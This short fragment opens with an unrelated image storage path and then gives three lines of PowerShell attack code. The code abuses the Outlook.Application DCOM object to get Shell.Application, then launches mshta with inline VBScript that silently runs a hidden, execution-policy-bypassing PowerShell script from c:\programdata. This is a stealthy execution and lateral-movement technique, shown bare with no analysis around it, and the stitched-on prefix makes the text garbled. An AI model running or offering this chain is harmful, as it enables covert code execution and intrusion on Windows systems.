 $e =
[System.Activator]::CreateInstance([type]::GetTypeFromProgID("Outlook.Application","127.0.0.1"))
$s = $e.CreateObject("Shell.Application")
$s.ShellExecute("mshta",'vbscript:Close(Execute("CreateObject(""WScript.Shell"").Run ""powershell -exec bypass -w 1 -file c:\programdata\a.ps1"",0"))')